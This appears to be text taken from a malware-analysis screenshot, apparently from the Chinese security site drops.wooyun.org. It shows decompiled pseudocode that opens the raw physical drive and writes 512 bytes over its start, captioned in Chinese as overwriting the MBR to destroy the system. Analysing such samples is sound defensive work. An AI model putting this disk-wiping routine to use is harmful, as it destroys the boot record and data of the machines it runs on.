 lpNumberOfBytesWritten[1] = (LPDWORD)&v10;
v2 = (void *)CreateFileA_("\\\\.\\PhysicalDrive0", 1073741824, 2, 0, 3, 0, 0);
if ( (int *)lpNumberOfBytesWritten[1] != &v10 )
v2 = (void *)ERR_4210C5(6);
hFile = v2;
if ( v2 == (void *)-1 )
{
result = 0;
}
else
{
*(double *)lpNumberOfBytesWritten = (double)a1;
v12 = *(double *)lpNumberOfBytesWritten * dbl_430383;
v11 = &v10;
v4 = sub_401078(v12);
v5 = SetFilePointer(hFile, v4, 0, 0);
if ( v11 != &v10 )
v5 = ERR_4210C5(6);
v16 = v5;
lpNumberOfBytesWritten[1] = (LPDWORD)&v10;
v6 = (DWORD *)lstrcpyn(&v14, &v14, 0);
if ( (int *)lpNumberOfBytesWritten[1] != &v10 )
v6 = (DWORD *)ERR_4210C5(6);
lpNumberOfBytesWritten[0] = v6;
HIDWORD(v12) = &v10;
v9 = v6;
v7 = *a2;
if ( *a2 )
v7 = (char *)v7 + 8;
v8 = WriteFile(hFile, v7, 0x200u, v9, 0);
if ( HIDWORD(v12) != &v10 )
v8 = ERR_4210C5(6);
v15 = v8;
乱写磁盘引导
区（MBR），
毁灭系统
drops.wooyun.org